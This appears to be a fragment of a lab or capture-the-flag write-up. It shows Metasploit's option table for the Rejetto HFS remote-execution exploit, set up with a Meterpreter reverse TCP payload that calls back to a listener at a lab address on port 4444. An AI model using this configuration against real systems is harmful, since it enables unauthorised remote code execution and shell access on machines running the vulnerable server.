 Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
es.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.121.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port